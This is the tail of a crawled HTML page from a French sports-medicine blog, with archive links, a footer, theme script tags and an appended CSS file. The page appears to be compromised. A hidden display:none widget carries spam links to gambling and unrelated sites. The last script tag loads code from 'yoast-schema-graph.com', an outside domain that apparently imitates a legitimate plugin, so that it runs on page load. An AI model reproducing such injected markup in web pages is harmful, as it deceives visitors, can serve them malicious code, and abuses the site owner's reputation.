	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css
body_size: 502
content:
.com { color: #93a1a1; }
.lit { color: #195f91; }
.pun, .opn, .clo { color: #93a1a1; }
.fun { color: #dc322f; }
.str, .atv { color: #D14; }
.kwd, .prettyprint .tag { color: #1e347b; }
.typ, .atn, .dec, .var { color: teal; }
.pln { color: #48484c; }

.prettyprint {
  padding: 22px;
  border: 1px solid #ddd;
  box-shadow: inset 0 1px 0 #fff, 1px 1px 0 #fff, 2px 2px 0 #ddd, 3px 3px 0 #fff, 4px 4px 0 #ddd;
  background-color: #fff; 
  background-image: -webkit-linear-gradient(#EEE .1em, transparent .1em);
  background-image: -o-linear-gradient(#EEE .1em, transparent .1em);
  background-image: linear-gradient(#EEE .1em, transparent .1em);
  background-size: 100% 1.6em;
}
.prettyprint.linenums {
	padding:22px 8px;
	background-size: 100% 1.7em;
	box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0, inset 0 1px 0 #fff, 1px 1px 0 #fff, 2px 2px 0 #ddd, 3px 3px 0 #fff, 4px 4px 0 #ddd;	
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin: 0 0 0 33px; /* IE indents via margin-left */
  padding-left:0;
}
ol.linenums li {
  padding-left: 16px;
  color: #bebec5;
  line-height: 20px;
  text-shadow: 0 1px 0 #fff;
}